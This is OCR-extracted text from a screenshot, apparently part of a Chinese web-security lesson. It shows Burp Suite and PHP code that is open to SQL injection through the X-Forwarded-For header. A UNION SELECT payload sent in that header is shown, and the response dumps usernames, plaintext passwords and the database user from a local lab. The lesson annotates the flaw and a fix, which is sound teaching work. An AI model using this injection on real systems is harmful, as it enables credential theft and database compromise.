 her
Cap
Add Configuration...
s ...
- 快
new.php
method.php
post_ip.php
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator 对比工具 Sequencer 编码工具 日志 Organizer
BurpCrypto HaE xia Yue xia SQL ShiroScan SpringVulScan
1 × +
发送 取消
81
82 $ip=getip();
83 //echo $ip;
84 if(isset($username)){
源码
85 //判断IP是不是在数据库中 引发xff注入 数据库存储ip导致
86 //IP配置到代码中 那就不是产生注入了
87 $sql="select * from admin where ip='$ip'";
88 $data=mysqli_query($con,$sql);
注入点
89 if(mysqli_num_rows($data)>0){
90 while ($row=mysqli_fetch_row($data)) {
91 echo "username".$row[0]."<br>";
92 echo "password:".$row[1]."<br>";
93 echo "ID".$row[2];
94 }
目的是判断当前访问ip是不是允许访问的ip，但是
将访问的ip保存到数据库中了,导致注入。
95 }else{
96 echo "<script>alert('拒绝访问')</script>";
97 }
98 //绕过隐患 ip放在配置文件或代码申明中
99 // if($ip=='127.0.0.1'){
100 // echo "<script>alert('可以登录')</script>"
请求
包
美化 Raw Hex MarkInfo \n
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.3.11:82/post_ip.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14 X-Forwarded-for: 127.0.0.1' union select
1,database(),user(),4 and '1'='1
15
16 username=asd&password=wqdqwe
Search
0高亮
完成
响应
美化 Raw Hex 页面渲染
65 <label for="password">
密码:
</label>
66 <input type="password" name="
password" id="password" requir
67 <input type="submit" value="登
68 </form>
69 </div>
70 </body>
71 </html>
72 usernameadmin<br>
password:123456<br>
ID1usernamexiaodi<br>
password:xiaodisec<br>
ID2username1<br>
password:demo01<br>
IDroot@localhost
回显
Search